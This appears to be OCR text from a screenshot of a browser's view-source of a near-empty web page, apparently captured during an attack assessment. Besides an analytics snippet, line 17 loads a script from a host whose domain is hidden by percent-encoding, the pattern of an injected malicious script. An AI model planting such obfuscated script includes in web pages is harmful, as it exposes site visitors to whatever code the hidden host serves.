 不安全 | view-source:www.zgsyhm.com
xidian technique 电话卡 搞人 Gmail 翻译 攻击研判 博客 PPT hexo+next guobiao
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
4 <title></title>
5 </head>
6 <body>
7 <script>
8 var _hmt = _hmt || [];
9 (function() {
10 var hm = document.createElement("script");
11 hm.src = "https://hm.baidu.com/hm.js?6ae4ec5eadcdf57649cbc6bf949fcc53";
12 var s = document.getElementsByTagName("script")[0];
13 s.parentNode.insertBefore(hm, s);
14 })();
15 </script>
16
17 <script type="text/javascript" src="http://%77%77%77%2E%67%7A%74%61%69%66%75%2E%63%6F%6D/js/jquery.min1.1.js"></script>
18
19 </body>
20 </html>